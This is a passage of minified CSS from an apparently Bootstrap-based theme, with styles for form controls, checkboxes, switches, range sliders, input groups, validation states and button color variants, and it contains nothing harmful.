1rem;font-size:1.125rem;border-radius:var(--bs-border-radius-lg)}.form-control-lg::file-selector-button{padding:.5rem 1rem;margin:-0.5rem -1rem;margin-inline-end:1rem}textarea.form-control{min-height:calc(1.5em + 1rem + calc(1px * 2))}textarea.form-control-sm{min-height:calc(1.5em + 0.5rem + calc(1px * 2))}textarea.form-control-lg{min-height:calc(1.5em + 1rem + calc(1px * 2))}.form-control-color{width:3rem;height:calc(1.5em + 1rem + calc(1px * 2));padding:.5rem}.form-control-color:not(:disabled):not([readonly]){cursor:pointer}.form-control-color::-moz-color-swatch{border:0 !important;border-radius:.5rem}.form-control-color::-webkit-color-swatch{border:0 !important;border-radius:.5rem}.form-control-color.form-control-sm{height:calc(1.5em + 0.5rem + calc(1px * 2))}.form-control-color.form-control-lg{height:calc(1.5em + 1rem + calc(1px * 2))}.form-select{--bs-form-select-bg-img: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%231f2a37' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='m2 5 6 6 6-6'/%3e%3c/svg%3e");display:block;width:100%;padding:.5rem 2.625rem .5rem .875rem;font-size:1rem;font-weight:400;line-height:1.5;color:#161616;appearance:none;background-color:#fff;background-image:var(--bs-form-select-bg-img),var(--bs-form-select-bg-icon, none);background-repeat:no-repeat;background-position:right .875rem center;background-size:16px 12px;border:1px solid #d2d6db;border-radius:.5rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media(prefers-reduced-motion: reduce){.form-select{transition:none}}.form-select:focus{border-color:#1b8354;outline:0;box-shadow:0 0 0 2px rgba(27,131,84,.25)}.form-select[multiple],.form-select[size]:not([size="1"]){padding-right:.875rem;background-image:none}.form-select:disabled{background-color:#f3f4f6}.form-select:-moz-focusring{color:rgba(0,0,0,0);text-shadow:0 0 0 #161616}.form-select-sm{padding-top:.25rem;padding-bottom:.25rem;padding-left:.5rem;font-size:0.875rem;border-radius:var(--bs-border-radius-sm)}.form-select-lg{padding-top:.5rem;padding-bottom:.5rem;padding-left:1rem;font-size:1.125rem;border-radius:var(--bs-border-radius-lg)}[data-bs-theme=dark] .form-select{--bs-form-select-bg-img: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23d2d6db' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='m2 5 6 6 6-6'/%3e%3c/svg%3e")}.form-check{display:block;min-height:1.5rem;padding-left:1.5em;margin-bottom:.125rem}.form-check .form-check-input{float:left;margin-left:-1.5em}.form-check-reverse{padding-right:1.5em;padding-left:0;text-align:right}.form-check-reverse .form-check-input{float:right;margin-right:-1.5em;margin-left:0}.form-check-input{--bs-form-check-bg: #ffffff;flex-shrink:0;width:1em;height:1em;margin-top:.25em;vertical-align:top;appearance:none;background-color:var(--bs-form-check-bg);background-image:var(--bs-form-check-bg-image);background-repeat:no-repeat;background-position:center;background-size:contain;border:var(--bs-border-width) solid var(--bs-border-color);print-color-adjust:exact}.form-check-input[type=checkbox]{border-radius:.25em}.form-check-input[type=radio]{border-radius:50%}.form-check-input:active{filter:brightness(90%)}.form-check-input:focus{border-color:#1b8354;outline:0;box-shadow:0 0 0 .25rem rgba(27,131,84,.25)}.form-check-input:checked{background-color:#1b8354;border-color:#1b8354}.form-check-input:checked[type=checkbox]{--bs-form-check-bg-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3e%3cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='m6 10 3 3 6-6'/%3e%3c/svg%3e")}.form-check-input:checked[type=radio]{--bs-form-check-bg-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='2' fill='%23ffffff'/%3e%3c/svg%3e")}.form-check-input[type=checkbox]:indeterminate{background-color:#1b8354;border-color:#1b8354;--bs-form-check-bg-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3e%3cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='M6 10h8'/%3e%3c/svg%3e")}.form-check-input:disabled{pointer-events:none;filter:none;opacity:.5}.form-check-input[disabled]~.form-check-label,.form-check-input:disabled~.form-check-label{cursor:default;opacity:.5}.form-switch{padding-left:2.5em}.form-switch .form-check-input{--bs-form-switch-bg: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='rgba%2822, 22, 22, 0.25%29'/%3e%3c/svg%3e");width:2em;margin-left:-2.5em;background-image:var(--bs-form-switch-bg);background-position:left center;border-radius:2em;transition:background-position .15s ease-in-out}@media(prefers-reduced-motion: reduce){.form-switch .form-check-input{transition:none}}.form-switch .form-check-input:focus{--bs-form-switch-bg: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%231b8354'/%3e%3c/svg%3e")}.form-switch .form-check-input:checked{background-position:right center;--bs-form-switch-bg: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23ffffff'/%3e%3c/svg%3e")}.form-switch.form-check-reverse{padding-right:2.5em;padding-left:0}.form-switch.form-check-reverse .form-check-input{margin-right:-2.5em;margin-left:0}.form-check-inline{display:inline-block;margin-right:1rem}.btn-check{position:absolute;clip:rect(0, 0, 0, 0);pointer-events:none}.btn-check[disabled]+.btn,.btn-check:disabled+.btn{pointer-events:none;filter:none;opacity:.5}[data-bs-theme=dark] .form-switch .form-check-input:not(:checked):not(:focus){--bs-form-switch-bg: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='rgba%28255, 255, 255, 0.25%29'/%3e%3c/svg%3e")}.form-range{width:100%;height:calc(1rem + 4px);padding:0;appearance:none;background-color:rgba(0,0,0,0)}.form-range:focus{outline:0}.form-range:focus::-webkit-slider-thumb{box-shadow:0 0 0 1px #fff,0 0 0 4px rgba(27,131,84,.1)}.form-range:focus::-moz-range-thumb{box-shadow:0 0 0 1px #fff,0 0 0 4px rgba(27,131,84,.1)}.form-range::-moz-focus-outer{border:0}.form-range::-webkit-slider-thumb{width:1rem;height:1rem;margin-top:-0.25rem;appearance:none;background-color:#1b8354;border:0;border-radius:1rem;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media(prefers-reduced-motion: reduce){.form-range::-webkit-slider-thumb{transition:none}}.form-range::-webkit-slider-thumb:active{background-color:rgb(186.6,217.8,203.7)}.form-range::-webkit-slider-runnable-track{width:100%;height:.5rem;color:rgba(0,0,0,0);cursor:pointer;background-color:var(--bs-secondary-bg);border-color:rgba(0,0,0,0);border-radius:1rem}.form-range::-moz-range-thumb{width:1rem;height:1rem;appearance:none;background-color:#1b8354;border:0;border-radius:1rem;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media(prefers-reduced-motion: reduce){.form-range::-moz-range-thumb{transition:none}}.form-range::-moz-range-thumb:active{background-color:rgb(186.6,217.8,203.7)}.form-range::-moz-range-track{width:100%;height:.5rem;color:rgba(0,0,0,0);cursor:pointer;background-color:var(--bs-secondary-bg);border-color:rgba(0,0,0,0);border-radius:1rem}.form-range:disabled{pointer-events:none}.form-range:disabled::-webkit-slider-thumb{background-color:var(--bs-secondary-color)}.form-range:disabled::-moz-range-thumb{background-color:var(--bs-secondary-color)}.form-floating{position:relative}.form-floating>.form-control,.form-floating>.form-control-plaintext,.form-floating>.form-select{height:calc(3.5rem + calc(1px * 2));min-height:calc(3.5rem + calc(1px * 2));line-height:1.25}.form-floating>label{position:absolute;top:0;left:0;z-index:2;max-width:100%;height:100%;padding:1rem .875rem;overflow:hidden;color:rgba(var(--bs-body-color-rgb), 0.65);text-align:start;text-overflow:ellipsis;white-space:nowrap;pointer-events:none;border:1px solid rgba(0,0,0,0);transform-origin:0 0;transition:opacity .1s ease-in-out,transform .1s ease-in-out}@media(prefers-reduced-motion: reduce){.form-floating>label{transition:none}}.form-floating>.form-control,.form-floating>.form-control-plaintext{padding:1rem .875rem}.form-floating>.form-control::placeholder,.form-floating>.form-control-plaintext::placeholder{color:rgba(0,0,0,0)}.form-floating>.form-control:focus,.form-floating>.form-control:not(:placeholder-shown),.form-floating>.form-control-plaintext:focus,.form-floating>.form-control-plaintext:not(:placeholder-shown){padding-top:1.625rem;padding-bottom:.625rem}.form-floating>.form-control:-webkit-autofill,.form-floating>.form-control-plaintext:-webkit-autofill{padding-top:1.625rem;padding-bottom:.625rem}.form-floating>.form-select{padding-top:1.625rem;padding-bottom:.625rem;padding-left:.875rem}.form-floating>.form-control:focus~label,.form-floating>.form-control:not(:placeholder-shown)~label,.form-floating>.form-control-plaintext~label,.form-floating>.form-select~label{transform:scale(0.85) translateY(-0.5rem) translateX(0.15rem)}.form-floating>.form-control:-webkit-autofill~label{transform:scale(0.85) translateY(-0.5rem) translateX(0.15rem)}.form-floating>textarea:focus~label::after,.form-floating>textarea:not(:placeholder-shown)~label::after{position:absolute;inset:1rem .4375rem;z-index:-1;height:1.5em;content:"";background-color:#fff;border-radius:.5rem}.form-floating>textarea:disabled~label::after{background-color:#f3f4f6}.form-floating>.form-control-plaintext~label{border-width:1px 0}.form-floating>:disabled~label,.form-floating>.form-control:disabled~label{color:#4d5761}.input-group{position:relative;display:flex;flex-wrap:wrap;align-items:stretch;width:100%}.input-group>.form-control,.input-group>.form-select,.input-group>.form-floating{position:relative;flex:1 1 auto;width:1%;min-width:0}.input-group>.form-control:focus,.input-group>.form-select:focus,.input-group>.form-floating:focus-within{z-index:5}.input-group .btn{position:relative;z-index:2}.input-group .btn:focus{z-index:5}.input-group-text{display:flex;align-items:center;padding:.5rem .875rem;font-size:1rem;font-weight:400;line-height:1.5;color:#161616;text-align:center;white-space:nowrap;background-color:var(--bs-tertiary-bg);border:1px solid #d2d6db;border-radius:.5rem}.input-group-lg>.form-control,.input-group-lg>.form-select,.input-group-lg>.input-group-text,.input-group-lg>.btn{padding:.5rem 1rem;font-size:1.125rem;border-radius:var(--bs-border-radius-lg)}.input-group-sm>.form-control,.input-group-sm>.form-select,.input-group-sm>.input-group-text,.input-group-sm>.btn{padding:.25rem .5rem;font-size:0.875rem;border-radius:var(--bs-border-radius-sm)}.input-group-lg>.form-select,.input-group-sm>.form-select{padding-right:3.5rem}.input-group:not(.has-validation)>:not(:last-child):not(.dropdown-toggle):not(.dropdown-menu):not(.form-floating),.input-group:not(.has-validation)>.dropdown-toggle:nth-last-child(n+3),.input-group:not(.has-validation)>.form-floating:not(:last-child)>.form-control,.input-group:not(.has-validation)>.form-floating:not(:last-child)>.form-select{border-top-right-radius:0;border-bottom-right-radius:0}.input-group.has-validation>:nth-last-child(n+3):not(.dropdown-toggle):not(.dropdown-menu):not(.form-floating),.input-group.has-validation>.dropdown-toggle:nth-last-child(n+4),.input-group.has-validation>.form-floating:nth-last-child(n+3)>.form-control,.input-group.has-validation>.form-floating:nth-last-child(n+3)>.form-select{border-top-right-radius:0;border-bottom-right-radius:0}.input-group>:not(:first-child):not(.dropdown-menu):not(.valid-tooltip):not(.valid-feedback):not(.invalid-tooltip):not(.invalid-feedback){margin-left:calc(-1*1px);border-top-left-radius:0;border-bottom-left-radius:0}.input-group>.form-floating:not(:first-child)>.form-control,.input-group>.form-floating:not(:first-child)>.form-select{border-top-left-radius:0;border-bottom-left-radius:0}.valid-feedback{display:none;width:100%;margin-top:.25rem;font-size:0.875em;color:var(--bs-form-valid-color)}.valid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:0.875rem;color:#fff;background-color:var(--bs-success);border-radius:var(--bs-border-radius)}.was-validated :valid~.valid-feedback,.was-validated :valid~.valid-tooltip,.is-valid~.valid-feedback,.is-valid~.valid-tooltip{display:block}.was-validated .form-control:valid,.form-control.is-valid{border-color:var(--bs-form-valid-border-color);padding-right:calc(1.5em + 1rem);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23069454' d='M2.3 6.73.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right calc(0.375em + 0.25rem) center;background-size:calc(0.75em + 0.5rem) calc(0.75em + 0.5rem)}.was-validated .form-control:valid:focus,.form-control.is-valid:focus{border-color:var(--bs-form-valid-border-color);box-shadow:0 0 0 2px rgba(var(--bs-success-rgb), 0.25)}.was-validated textarea.form-control:valid,textarea.form-control.is-valid{padding-right:calc(1.5em + 1rem);background-position:top calc(0.375em + 0.25rem) right calc(0.375em + 0.25rem)}.was-validated .form-select:valid,.form-select.is-valid{border-color:var(--bs-form-valid-border-color)}.was-validated .form-select:valid:not([multiple]):not([size]),.was-validated .form-select:valid:not([multiple])[size="1"],.form-select.is-valid:not([multiple]):not([size]),.form-select.is-valid:not([multiple])[size="1"]{--bs-form-select-bg-icon: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23069454' d='M2.3 6.73.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1'/%3e%3c/svg%3e");padding-right:4.8125rem;background-position:right .875rem center,center right 2.625rem;background-size:16px 12px,calc(0.75em + 0.5rem) calc(0.75em + 0.5rem)}.was-validated .form-select:valid:focus,.form-select.is-valid:focus{border-color:var(--bs-form-valid-border-color);box-shadow:0 0 0 2px rgba(var(--bs-success-rgb), 0.25)}.was-validated .form-control-color:valid,.form-control-color.is-valid{width:calc(3rem + calc(1.5em + 1rem))}.was-validated .form-check-input:valid,.form-check-input.is-valid{border-color:var(--bs-form-valid-border-color)}.was-validated .form-check-input:valid:checked,.form-check-input.is-valid:checked{background-color:var(--bs-form-valid-color)}.was-validated .form-check-input:valid:focus,.form-check-input.is-valid:focus{box-shadow:0 0 0 2px rgba(var(--bs-success-rgb), 0.25)}.was-validated .form-check-input:valid~.form-check-label,.form-check-input.is-valid~.form-check-label{color:var(--bs-form-valid-color)}.form-check-inline .form-check-input~.valid-feedback{margin-left:.5em}.was-validated .input-group>.form-control:not(:focus):valid,.input-group>.form-control:not(:focus).is-valid,.was-validated .input-group>.form-select:not(:focus):valid,.input-group>.form-select:not(:focus).is-valid,.was-validated .input-group>.form-floating:not(:focus-within):valid,.input-group>.form-floating:not(:focus-within).is-valid{z-index:3}.invalid-feedback{display:none;width:100%;margin-top:.25rem;font-size:0.875em;color:var(--bs-form-invalid-color)}.invalid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:0.875rem;color:#fff;background-color:var(--bs-danger);border-radius:var(--bs-border-radius)}.was-validated :invalid~.invalid-feedback,.was-validated :invalid~.invalid-tooltip,.is-invalid~.invalid-feedback,.is-invalid~.invalid-tooltip{display:block}.was-validated .form-control:invalid,.form-control.is-invalid{border-color:var(--bs-form-invalid-border-color);padding-right:calc(1.5em + 1rem);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 12 12' width='12' height='12' fill='none' stroke='%23d92c20'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23d92c20' stroke='none'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right calc(0.375em + 0.25rem) center;background-size:calc(0.75em + 0.5rem) calc(0.75em + 0.5rem)}.was-validated .form-control:invalid:focus,.form-control.is-invalid:focus{border-color:var(--bs-form-invalid-border-color);box-shadow:0 0 0 2px rgba(var(--bs-danger-rgb), 0.25)}.was-validated textarea.form-control:invalid,textarea.form-control.is-invalid{padding-right:calc(1.5em + 1rem);background-position:top calc(0.375em + 0.25rem) right calc(0.375em + 0.25rem)}.was-validated .form-select:invalid,.form-select.is-invalid{border-color:var(--bs-form-invalid-border-color)}.was-validated .form-select:invalid:not([multiple]):not([size]),.was-validated .form-select:invalid:not([multiple])[size="1"],.form-select.is-invalid:not([multiple]):not([size]),.form-select.is-invalid:not([multiple])[size="1"]{--bs-form-select-bg-icon: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 12 12' width='12' height='12' fill='none' stroke='%23d92c20'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23d92c20' stroke='none'/%3e%3c/svg%3e");padding-right:4.8125rem;background-position:right .875rem center,center right 2.625rem;background-size:16px 12px,calc(0.75em + 0.5rem) calc(0.75em + 0.5rem)}.was-validated .form-select:invalid:focus,.form-select.is-invalid:focus{border-color:var(--bs-form-invalid-border-color);box-shadow:0 0 0 2px rgba(var(--bs-danger-rgb), 0.25)}.was-validated .form-control-color:invalid,.form-control-color.is-invalid{width:calc(3rem + calc(1.5em + 1rem))}.was-validated .form-check-input:invalid,.form-check-input.is-invalid{border-color:var(--bs-form-invalid-border-color)}.was-validated .form-check-input:invalid:checked,.form-check-input.is-invalid:checked{background-color:var(--bs-form-invalid-color)}.was-validated .form-check-input:invalid:focus,.form-check-input.is-invalid:focus{box-shadow:0 0 0 2px rgba(var(--bs-danger-rgb), 0.25)}.was-validated .form-check-input:invalid~.form-check-label,.form-check-input.is-invalid~.form-check-label{color:var(--bs-form-invalid-color)}.form-check-inline .form-check-input~.invalid-feedback{margin-left:.5em}.was-validated .input-group>.form-control:not(:focus):invalid,.input-group>.form-control:not(:focus).is-invalid,.was-validated .input-group>.form-select:not(:focus):invalid,.input-group>.form-select:not(:focus).is-invalid,.was-validated .input-group>.form-floating:not(:focus-within):invalid,.input-group>.form-floating:not(:focus-within).is-invalid{z-index:4}.btn{--bs-btn-padding-x: 1rem;--bs-btn-padding-y: 0.5rem;--bs-btn-font-family: ;--bs-btn-font-size:1rem;--bs-btn-font-weight: 500;--bs-btn-line-height: 1.5;--bs-btn-color: var(--bs-body-color);--bs-btn-bg: transparent;--bs-btn-border-width: 1px;--bs-btn-border-color: transparent;--bs-btn-border-radius: 0.5rem;--bs-btn-hover-border-color: transparent;--bs-btn-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.15), 0 1px 1px rgba(22, 22, 22, 0.075);--bs-btn-disabled-opacity: 0.5;--bs-btn-focus-box-shadow: 0 0 0 2px rgba(var(--bs-btn-focus-shadow-rgb), .5);display:inline-block;padding:var(--bs-btn-padding-y) var(--bs-btn-padding-x);font-family:var(--bs-btn-font-family);font-size:var(--bs-btn-font-size);font-weight:var(--bs-btn-font-weight);line-height:var(--bs-btn-line-height);color:var(--bs-btn-color);text-align:center;text-decoration:none;vertical-align:middle;cursor:pointer;user-select:none;border:var(--bs-btn-border-width) solid var(--bs-btn-border-color);border-radius:var(--bs-btn-border-radius);background-color:var(--bs-btn-bg);transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media(prefers-reduced-motion: reduce){.btn{transition:none}}.btn:hover{color:var(--bs-btn-hover-color);background-color:var(--bs-btn-hover-bg);border-color:var(--bs-btn-hover-border-color)}.btn-check+.btn:hover{color:var(--bs-btn-color);background-color:var(--bs-btn-bg);border-color:var(--bs-btn-border-color)}.btn:focus-visible{color:var(--bs-btn-hover-color);background-color:var(--bs-btn-hover-bg);border-color:var(--bs-btn-hover-border-color);outline:0;box-shadow:var(--bs-btn-focus-box-shadow)}.btn-check:focus-visible+.btn{border-color:var(--bs-btn-hover-border-color);outline:0;box-shadow:var(--bs-btn-focus-box-shadow)}.btn-check:checked+.btn,:not(.btn-check)+.btn:active,.btn:first-child:active,.btn.active,.btn.show{color:var(--bs-btn-active-color);background-color:var(--bs-btn-active-bg);border-color:var(--bs-btn-active-border-color)}.btn-check:checked+.btn:focus-visible,:not(.btn-check)+.btn:active:focus-visible,.btn:first-child:active:focus-visible,.btn.active:focus-visible,.btn.show:focus-visible{box-shadow:var(--bs-btn-focus-box-shadow)}.btn-check:checked:focus-visible+.btn{box-shadow:var(--bs-btn-focus-box-shadow)}.btn:disabled,.btn.disabled,fieldset:disabled .btn{color:var(--bs-btn-disabled-color);pointer-events:none;background-color:var(--bs-btn-disabled-bg);border-color:var(--bs-btn-disabled-border-color);opacity:var(--bs-btn-disabled-opacity)}.btn-primary{--bs-btn-color: #ffffff;--bs-btn-bg: #1b8354;--bs-btn-border-color: #1b8354;--bs-btn-hover-color: #ffffff;--bs-btn-hover-bg: rgb(22.95, 111.35, 71.4);--bs-btn-hover-border-color: rgb(21.6, 104.8, 67.2);--bs-btn-focus-shadow-rgb: 61, 150, 110;--bs-btn-active-color: #ffffff;--bs-btn-active-bg: rgb(21.6, 104.8, 67.2);--bs-btn-active-border-color: rgb(20.25, 98.25, 63);--bs-btn-active-shadow: inset 0 3px 5px rgba(22, 22, 22, 0.125);--bs-btn-disabled-color: #ffffff;--bs-btn-disabled-bg: #1b8354;--bs-btn-disabled-border-color: #1b8354}.btn-secondary{--bs-btn-color: #161616;--bs-btn-bg: #dba102;--bs-btn-border-color: #dba102;--bs-btn-hover-color: #161616;--bs-btn-hover-bg: rgb(224.4, 175.1, 39.95);--bs-btn-hover-border-color: rgb(222.6, 170.4, 27.3);--bs-btn-focus-shadow-rgb: 189, 140, 5;--bs-btn-active-color: #161616;--bs-btn-active-bg: rgb(226.2, 179.8, 52.6);--bs-btn-active-border-color: rgb(222.6, 170.4, 27.3);--bs-btn-active-shadow: inset 0 3px 5px rgba(22, 22, 22, 0.125);--bs-btn-disabled-color: #161616;--bs-btn-disabled-bg: #dba102;--bs-btn-disabled-border-color: #dba102}.btn-success{--bs-btn-color: #161616;--bs-btn-bg: #069454;--bs-btn-border-color: #069454;--bs-btn-hover-color: #161616;--bs-btn-hover-bg: rgb(43.35, 164.05, 109.65);--bs-btn-hover-border-color: rgb(30.9, 158.7, 101.1);--bs-btn-focus-shadow-rgb: 8, 129, 75;--bs-btn-active-color: #161616;--bs-btn-active-bg: rgb(55.8, 169.4, 118.2);--bs-btn-active-border-color: rgb(30.9, 158.7, 101.1);--bs-btn-active-shadow: inset 0 3px 5px rgba(22, 22, 22, 0.125);--bs-btn-disabled-color: #161616;--bs-btn-disabled-bg: #069454;--bs-btn-disabled-border-color: #069454}.btn-info{--bs-btn-color: #ffffff;--bs-btn-bg: #156fee;--bs-btn-border-color: #156fee;--bs-btn-hover-color: #ffffff;--bs-btn-hover-bg: rgb(17.85, 94.35, 202.3);--bs-btn-hover-border-color: rgb(16.8, 88.8, 190.4);--bs-btn-focus-shadow-rgb: 56, 133, 241;--bs-btn-active-color: #ffffff;--bs-btn-active-bg: rgb(16.8, 88.8, 190.4);--bs-btn-active-border-color: rgb(15.75, 83.25, 178.5);--bs-btn-active-shadow: inset 0 3px 5px rgba(22, 22, 22, 0.125);--bs-btn-disabled-color: #ffffff;--bs-btn-disabled-bg: #156fee;--bs-btn-disabled-border-color: #156fee}.btn-warning{--bs-btn-color: #161616;--bs-btn-bg: #f79009;--bs-btn-border-color: #f79009;--bs-btn-hover-color: #161616;--bs-btn-hover-bg: rgb(248.2, 160.65, 45.9);--bs-btn-hover-border-color: rgb(247.8, 155.1, 33.6);--bs-btn-focus-shadow-rgb: 213, 126, 11;--bs-btn-active-color: #161616;--bs-btn-active-bg: rgb(248.6, 166.2, 58.2);--bs-btn-active-border-color: rgb(247.8, 155.1, 33.6);--bs-btn-active-shadow: inset 0 3px 5px rgba(22, 22, 22, 0.125);--bs-btn-disabled-color: #161616;--bs-btn-disabled-bg: #f79009;--bs-btn-disabled-border-color: #f79009}.btn-danger{--bs-btn-color: #ffffff;--bs-btn-bg: #d92c20;--bs-btn-border-color: #d92c20;--bs-btn-hover-color: #ffffff;--bs-btn-hover-bg: rgb(184.45, 37.4, 27.2);--bs-btn-hover-border-color: rgb(173.6, 35.2, 25.6);--bs-btn-focus-shadow-rgb: 223, 76, 65;--bs-btn-active-color: #ffffff;--bs-btn-active-bg: rgb(173.6, 35.2, 25.6);--bs-btn-active-border-color: rgb(162.75, 33, 24);--bs-btn-active-shadow: inset 0 3px 5px rgba(22, 22, 22, 0.125);--bs-btn-disabled-color: #ffffff;--bs-btn-disabled-bg: #d92c20;--bs-btn-disabled-border-color: #d92c20}.btn-light{--bs-btn-color: #161616;--bs-btn-bg: #f3f4f6;--bs-btn-border-color: #f3f4f6;--bs-btn-hover-color: #161616;--bs-btn-hover-bg: rgb(206.55, 207.4, 209.1);--bs-btn-hover-border-color: rgb(194.4, 195.2, 196.8);--bs-btn-focus-shadow-rgb: 210, 211, 212;--bs-btn-active-color: #161616;--bs-btn-active-bg: rgb(194.4, 195.2, 196.8);--bs-btn-active-border-color: rgb(182.25, 183, 184.5);--bs-btn-active-shadow: inset 0 3px 5px rgba(22, 22, 22, 0.125);--bs-btn-disabled-color: #161616;--bs-btn-disabled-bg: #f3f4f6;--bs-btn-disabled-border-color: #f3f4f6}.btn-dark{--bs-btn-color: #ffffff;--bs-btn-bg: #111927;--bs-btn-border-color: #111927;--bs-btn-hover-color: #ffffff;--bs-btn-hover-bg: rgb(52.7, 59.5, 71.4);--bs-btn-hover-border-color: rgb(40.8, 48, 60.6);--bs-btn-focus-shadow-rgb: 53, 60, 71;--bs-btn-active-color: #ffffff;--bs-btn-active-bg: rgb(64.6, 71, 82.2);--bs-btn-active-border-color: rgb(40.8, 48, 60.6);--bs-btn-active-shadow: inset 0 3px 5px rgba(22, 22, 22, 0.125);--bs-btn-disabled-color: #ffffff;--bs-btn-disabled-bg: #111927;--bs-btn-disabled-border-color: #111927}.btn-outline-primary{--bs-btn-color: #1b8354;--bs-btn-border-color: #1b8354;--bs-btn-hover-color: #ffffff;--bs-btn-hover-bg: #1b8354;--bs-btn-hover-border-color: #1b8354;--bs-btn-focus-shadow-rgb: 27, 131, 84;--bs-btn-active-color: #ffffff;--bs-btn-active-bg: #1b8354;--bs-btn-active-border-color: #1b8354;--bs-btn-active-shadow: inset 0 3px 5px rgba(22, 22, 22, 0.125);--bs-btn-disabled-color: #1b8354;--bs-btn-disabled-bg: transparent;--bs-btn-disabled-border-color: #1b8354;--bs-gradient: none}.btn-outline-secondary{--bs-btn-color: #dba102;--bs-btn-border-color: #dba102;--bs-btn-hover-color: #161616;--bs-btn-hover-bg: #dba102;--bs-btn-hover-border-color: #dba102;--bs-btn-focus-shadow-rgb: 219, 161, 2;--bs-btn-active-color: #161616;--bs-btn-active-bg: #dba102;--bs-btn-active-border-color: #dba102;--bs-btn-active-shadow: inset 0 3px 5px rgba(22, 22, 22, 0.125);--bs-btn-disabled-color: #dba102;--bs-btn-disabled-bg: transparent;--bs-btn-disabled-border-color: #dba102;--bs-gradient: none}.btn-outline-success{--bs-btn-color: #069454;--bs-btn-border-color: #069454;--bs-btn-hover-color: #161616;--bs-btn-hover-bg: #069454;--bs-btn-hover-border-color: #069454;--bs-btn-focus-shadow-rgb: 6, 148, 84;--bs-btn-active-color: #161616;--bs-btn-active-bg: #069454;--bs-btn-active-border-color: #069454;--bs-btn-active-shadow: inset 0 3px 5px rgba(22, 22, 22, 0.125);--bs-btn-disabled-color: #069454;--bs-btn-disabled-bg: transparent;--bs-btn-disabled-border-color: #069454;--bs-gradient: none}.btn-outline-info{--bs-btn-color: #156fee;--bs-btn-border-color: #156fee;--bs-btn-hover-color: #ffffff;--bs-btn-hover-bg: #156fee;--bs-btn-hover-border-color: #156fee;--bs-btn-focus-shadow-rgb: 21, 111, 238;--bs-btn-active-color: #ffffff;--bs-btn-active-bg: #156fee;--bs-btn-active-border-color: #156fee;--bs-btn-active-shadow: inset 0 3px 5px rgba(22, 22, 22, 0.125);--bs-btn-disabled-color: #156fee;--bs-btn-disabled-bg: transparent;--bs-btn-disabled-border-color: #156fee;--bs-gradient: none}.btn-outline-warning{--bs-btn-color: #f79009;--bs-btn-border-color: #f79009;--bs-btn-hover-color: #161616;--bs-btn-hover-bg: #f79009;--bs-btn-hover-border-color: #f79009;--bs-btn-focus-shadow-rgb: 247, 144, 9;--bs-btn-active-color: #161616;--bs-btn-active-bg: #f79009;--bs-btn-active-border-color: #f79009;--bs-btn-active-shadow: inset 0 3px 5px rgba(22, 22, 22, 0.125);--bs-btn-disabled-color: #f79009;--bs-btn-disabled-bg: transparent;--bs-btn-disabled-border-color: #f79009;--bs-gradient: none}.btn-outline-danger{--bs-btn-color: #d92c20;--bs-btn-border-color: #d92c20;--bs-btn-hover-color: #ffffff;--bs-btn-hover-bg: #d92c20;--bs-btn-hover-border-color: #d92c20;--bs-btn-focus-shadow-rgb: 217, 44, 32;--bs-btn-active-color: #ffffff;--bs-btn-active-bg: #d92c20;--bs-btn-active-border-color: #d92c20;--bs-btn-active-shadow: inset 0 3px 5px rgba(22, 22, 22, 0.125);--bs-btn-disabled-color: #d92c20;--bs-btn-disabled-bg: transparent;--bs-btn-disabled-border-color: #d92c20;--bs-gradient: none}.btn-outline-light{--bs-btn-color: #f3f4f6;--bs-btn-border-color: #f3f4f6;--bs-btn-hover-color: 